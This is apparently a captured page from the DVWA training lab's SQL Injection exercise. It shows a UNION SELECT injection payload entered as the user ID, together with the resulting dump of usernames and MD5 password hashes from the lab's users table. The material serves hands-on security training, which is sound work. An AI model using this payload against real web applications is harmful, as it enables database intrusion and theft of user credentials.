 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7